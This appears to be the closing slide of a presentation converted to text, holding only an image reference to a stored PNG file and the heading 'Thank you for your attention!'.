

# Thank you for your attention!